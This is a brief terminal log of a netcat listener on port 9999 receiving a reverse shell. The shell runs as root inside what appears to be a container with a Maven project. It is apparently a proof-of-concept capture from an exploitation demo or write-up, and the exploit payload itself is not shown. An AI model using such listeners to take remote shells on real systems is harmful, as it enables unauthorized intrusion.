 [root@cupid ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 117.136.65.123.
Ncat: Connection from 117.136.65.123:19582.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@174745108fcb:/usr/src# ls
ls
Dockerfile
pom.xml
src
target
root@174745108fcb:/usr/src#